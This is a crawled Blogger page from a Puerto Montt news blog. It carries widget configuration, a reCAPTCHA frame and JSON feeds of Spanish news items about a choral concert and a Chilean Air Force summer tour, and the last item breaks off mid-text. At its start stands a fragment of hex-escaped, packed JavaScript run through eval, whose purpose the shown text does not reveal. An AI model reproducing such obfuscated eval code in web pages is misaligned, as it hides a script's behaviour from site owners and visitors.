72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x39\x7c\x78\x36\x43\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x35\x35\x7c\x5f\x30\x78\x35\x32\x39\x32\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x33\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x37\x7c\x65\x76\x61\x6c\x7c\x35\x30\x7c\x78\x34\x35\x7c\x35\x31\x7c\x78\x34\x39\x7c\x35\x32\x7c\x36\x33\x7c\x36\x35\x7c\x78\x34\x34\x7c\x36\x36\x7c\x35\x36\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x35\x39\x7c\x35\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x33\x7c\x67\x69\x7c\x5f\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x73\x72\x63\x7c\x78\x33\x34\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x33\x44\x7c\x36\x30\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x35\x33\x7c\x78\x33\x35\x7c\x74\x68\x69\x73\x7c\x36\x34\x7c\x35\x37\x7c\x78\x34\x46\x7c\x78\x33\x30\x7c\x35\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x33\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x31\x7c\x78\x32\x43\x7c\x73\x37\x32\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x61\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mYHJZF);
   //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5R5MRNARvumMeD1320FDj5I7qWDQ:1768549653466';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d13403074','//puertomontt.blogspot.com/2008/12/2-aniversario-balmaceda-arte-joven-sede.html','13403074');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '13403074', 'title': 'Blog de Noticias de Puerto Montt', 'url': 'https://puertomontt.blogspot.com/2008/12/2-aniversario-balmaceda-arte-joven-sede.html', 'canonicalUrl': 'http://puertomontt.blogspot.com/2008/12/2-aniversario-balmaceda-arte-joven-sede.html', 'homepageUrl': 'https://puertomontt.blogspot.com/', 'searchUrl': 'https://puertomontt.blogspot.com/search', 'canonicalHomepageUrl': 'http://puertomontt.blogspot.com/', 'blogspotFaviconUrl': 'https://puertomontt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - RSS\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/13403074/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/3883517228038253120/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4179762804876779', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Seguir Leyendo \xbb', 'pageType': 'item', 'postId': '3883517228038253120', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji2yX0UrXQMj0UwA_jZnRHmVx2YKd7TI11irDdANEE2F91zviGHi6DccIINY8sKY7u7kazPcO44gEQ79cZm-xVAWzuwhkoNpLu_0mbCy5SOjPNBzFrJRSbKrMukOyKuIx63n1u/s72-c/INVITACI%C3%93N+ANIVERSARIO+BALMACEDA+ARTE+JOVEN.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji2yX0UrXQMj0UwA_jZnRHmVx2YKd7TI11irDdANEE2F91zviGHi6DccIINY8sKY7u7kazPcO44gEQ79cZm-xVAWzuwhkoNpLu_0mbCy5SOjPNBzFrJRSbKrMukOyKuIx63n1u/s400/INVITACI%C3%93N+ANIVERSARIO+BALMACEDA+ARTE+JOVEN.jpg', 'pageName': '2\xba Aniversario Balmaceda Arte Joven Sede Los Lagos', 'pageTitle': 'Blog de Noticias de Puerto Montt: 2\xba Aniversario Balmaceda Arte Joven Sede Los Lagos'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '2\xba Aniversario Balmaceda Arte Joven Sede Los Lagos', 'description': 'Junto con saludarlos  cordialmente, adjunto invitaci\xf3n para nuestro 2\xba Aniversario Balmaceda Arte Joven Sede Los Lagos. Los esperamos este v...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji2yX0UrXQMj0UwA_jZnRHmVx2YKd7TI11irDdANEE2F91zviGHi6DccIINY8sKY7u7kazPcO44gEQ79cZm-xVAWzuwhkoNpLu_0mbCy5SOjPNBzFrJRSbKrMukOyKuIx63n1u/s400/INVITACI%C3%93N+ANIVERSARIO+BALMACEDA+ARTE+JOVEN.jpg', 'url': 'https://puertomontt.blogspot.com/2008/12/2-aniversario-balmaceda-arte-joven-sede.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3883517228038253120}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-home', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'footer-sec2', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'footer-sec3', document.getElementById('HTML112'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EAXH1ZLlVU5WllJFwsKpQg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768549656478');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default/-/CULTURA%20Y%20ESPECT%C3%81CULOS?max-results=1&orderby=published&alt=json-in-script&callback=onepostwidget
body_size: 2460
content:
// API callback
onepostwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-16T00:23:02.850-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026max-results=1\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/search\/label\/CULTURA%20Y%20ESPECT%C3%81CULOS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026start-index=2\u0026max-results=1\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2329"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-3351198665088787216"},"published":{"$t":"2026-01-15T19:13:00.004-03:00"},"updated":{"$t":"2026-01-15T19:13:37.552-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Proyecto Hécate presenta «Cantoras Coral»: una celebración de la creación femenina chilena en Teatro del Lago"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRIi9h8In0zkBfcLdrxjdWjRvOLt3gDi7PgqaLL3ixjScJBMREQPM0RTUEZe6vepCIqqHu1xhyphenhyphenVQkfva0rXEzalQS-kbz5pVgSTegbf7VEQF7V54v38WcRt92R5R_UXRTu2ln8C2DYAUuOfCskJ5i13ZH-DextRbalV-VLzjlLYzkWkvI7KGYE\/s640\/Cantoras%20Coral.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"448\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRIi9h8In0zkBfcLdrxjdWjRvOLt3gDi7PgqaLL3ixjScJBMREQPM0RTUEZe6vepCIqqHu1xhyphenhyphenVQkfva0rXEzalQS-kbz5pVgSTegbf7VEQF7V54v38WcRt92R5R_UXRTu2ln8C2DYAUuOfCskJ5i13ZH-DextRbalV-VLzjlLYzkWkvI7KGYE\/s600\/Cantoras%20Coral.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003EMás de 20 mujeres en escena darán vida a Cantoras Coral en el sur de Chile, concierto de Proyecto Hécate que reinterpreta obras de compositoras chilenas contemporáneas en una propuesta coral y escénica.\u003C\/li\u003E\u003C\/ul\u003E\n\nFrutillar,.- En el marco de su compromiso con la reflexión artística, la creación contemporánea y la presencia femenina en la música, Proyecto Hécate llega llega a Teatro del Lago con Cantoras Coral, un concierto que pone en el centro la obra de compositoras chilenas, reinterpretadas desde una potente y sensible propuesta escénica.\u003Cbr\u003E\n\u003Cbr\u003E\nEl programa reúne canciones de Francesca Ancarola, Magdalena Matthey, Soledad del Río, Valentina Payeras y Vero Soffia, presentadas en versiones corales. La propuesta busca dar visibilidad y valor a las miradas femeninas que hoy están apostando por la escena musical nacional, ofreciendo nuevas lecturas sonoras que amplían la cultura y la profundidad de estas composiciones.\u003Cbr\u003E\n\u003Cbr\u003E\nCantos Coral es, al mismo tiempo, un homenaje artístico que entrega nuevos colores, tonalidades y texturas a la canción de raíz popular, desde una fuerza colectiva sin perder su cercanía emocional. El proyecto fusiona música popular y coral junto a una banda pop en vivo, desdibujando los límites del formato tradicional y proponiendo una experiencia musical contemporánea, accesible y profundamente emotiva. \u003Cbr\u003E\n\u003Cbr\u003E\nCon más de 20 mujeres en escena -contemplando coristas, instrumentistas y cantantes invitadas-, el espectáculo invita a reflexionar, emocionarse y disfrutar junto a públicos de distintas edades y sensibilidades.\u003Cbr\u003E\n\u003Cbr\u003E\nEsta función se proyecta como una oportunidad para el público de Puerto Varas, Frutillar y alrededores de conectarse con una propuesta artística con identidad local y nacional, reforzando el ecosistema cultural del sur de Chile.\u003Cbr\u003E\n\u003Cbr\u003E\nInformación del evento\u003Cbr\u003E\n\u003Cbr\u003E\n    • Fecha: 21 de enero\u003Cbr\u003E\n    • Lugar: Anfiteatro Lago Llanquihue. Av. Philippi 1000, Teatro del Lago, Frutillar.\u003Cbr\u003E\n    • Entradas e información: www.teatrodellago.cl"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/3351198665088787216"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/3351198665088787216"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/proyecto-hecate-presenta-cantoras-coral.html","title":"Proyecto Hécate presenta «Cantoras Coral»: una celebración de la creación femenina chilena en Teatro del Lago"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRIi9h8In0zkBfcLdrxjdWjRvOLt3gDi7PgqaLL3ixjScJBMREQPM0RTUEZe6vepCIqqHu1xhyphenhyphenVQkfva0rXEzalQS-kbz5pVgSTegbf7VEQF7V54v38WcRt92R5R_UXRTu2ln8C2DYAUuOfCskJ5i13ZH-DextRbalV-VLzjlLYzkWkvI7KGYE\/s72-c\/Cantoras%20Coral.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default?max-results=4&orderby=published&alt=json-in-script&callback=recentwidget
body_size: 9482
content:
// API callback
recentwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-16T00:23:02.850-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026max-results=4\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"32460"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-3035121646574396637"},"published":{"$t":"2026-01-16T00:23:00.000-03:00"},"updated":{"$t":"2026-01-16T00:23:02.711-03:00"},"title":{"type":"text","$t":"Escuadrilla de Alta Acrobacia «Halcones» y Escuadrilla de Bandas se despliegan en el Sur de Chile "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjOw0DwWPjuwOSvBZm5xGv8wOo04aVJJH6n0BXJRuSR48RjiiFSjdH9SoYBzy8pbhHiGKcCuCjByBB6suBg3SsavNPkOvQ1Jg3Tuk9BCJe1Jx7zESbRcHOqzFTITI83qapioRDUSdMOHMUjev3WXawbvIICp5f9ROmTWRlMoTSTRXfTOtiWDy5\/s640\/BIG%20BAND%201.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"424\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjOw0DwWPjuwOSvBZm5xGv8wOo04aVJJH6n0BXJRuSR48RjiiFSjdH9SoYBzy8pbhHiGKcCuCjByBB6suBg3SsavNPkOvQ1Jg3Tuk9BCJe1Jx7zESbRcHOqzFTITI83qapioRDUSdMOHMUjev3WXawbvIICp5f9ROmTWRlMoTSTRXfTOtiWDy5\/s600\/BIG%20BAND%201.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003EDurante la temporada estival, la Fuerza Aérea de Chile desarrollará una agenda de actividades a lo largo del territorio nacional bajo el concepto «Fuerza Aérea de Chile, más cerca de ti».\u003C\/li\u003E\u003C\/ul\u003E\n\nPor: Francisco Rojas, Departamento de Asuntos Públicos. \u003Cbr\u003E\n\u003Cbr\u003E\nEl Grupo de Presentaciones de la División de Educación de la Fuerza Aérea de Chile se ha desplegado en el sur del país, con sus medios humanos y materiales, representados por la Escuadrilla de Alta Acrobacia “Halcones” y la Escuadrilla de Bandas, con el propósito de efectuar exhibiciones públicas, mediante presentaciones aéreas y musicales, que permiten proyectar la imagen de excelencia profesional de la FACH y acrecentar los lazos de cercanía con la comunidad, fomentando así, la conciencia aeroespacial nacional.\u003Cbr\u003E\n\u003Cbr\u003E\nBajo el concepto “Fuerza Aérea de Chile, más cerca de ti”, la Escuadrilla de Alta Acrobacia “Halcones”, efectuará este 11 de enero a bordo de sus aeronaves GB-1 Gamebird una exhibición aérea en Pucón y un sobrevuelo por Curarrehue, en el marco del evento deportivo Ironman 70.3., triatlón que contará con presencia de deportistas institucionales. \u003Cbr\u003E\n\u003Cbr\u003E\nEl 12 y 13 de enero realizará presentaciones en Playa Grande de Licanray y en el aeródromo Las Marías de Valdivia. Luego se trasladarán hasta Concepción y Dichato para presentarse el 17 y 18 de enero, respectivamente.  \u003Cbr\u003E\n\u003Cbr\u003E\nContinuando con la gira por la zona sur del país, los “Halcones” participarán del Festival Aéreo de Villarrica, programado para los días 23, 24 y 25 de enero. A lo que se suman presentaciones en Puerto Aysén y Castro, el 28 y 31 de enero, respectivamente, finalizando, el 1 de febrero con una exhibición aérea en Puerto Montt.    \u003Cbr\u003E\n\u003Cbr\u003E\nPor su parte, la Escuadrilla de Bandas a través de la Banda Sinfónica, la Big Band y Dixie Band, participarán en conciertos y presentaciones artísticas, entregando a la comunidad cultura, alegría y momentos de entretención.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-67opzS4ZhpA6R5cvFJX5h2D3BqsHAJzUcfV7d9wqhDggYG0IvQOxHFyATk2kiZFHu5oV0ZYJXJDUABdx95N5-t6Xv03DcmMPsrZFwLxqio56GUlqR5Xo2kfNiKqZe4T1FJYrqAETIph6W9gRqNK5zthFZ990wqhQ0JQ2zNPNHxkECD0DqU5I\/s544\/HALCON%201.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"544\" data-original-width=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-67opzS4ZhpA6R5cvFJX5h2D3BqsHAJzUcfV7d9wqhDggYG0IvQOxHFyATk2kiZFHu5oV0ZYJXJDUABdx95N5-t6Xv03DcmMPsrZFwLxqio56GUlqR5Xo2kfNiKqZe4T1FJYrqAETIph6W9gRqNK5zthFZ990wqhQ0JQ2zNPNHxkECD0DqU5I\/s600\/HALCON%201.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\nLa Banda Sinfónica de la Fuerza Aérea se presentará en 25 de enero en el Teatro Diego Rivera de Puerto Montt y el 27 en el concierto inaugural de las Semanas Musicales de Frutillar en el Teatro del Lago, mientras que el 28 de enero -en este mismo recinto- efectuará el Concierto Broadway Sinfónico. 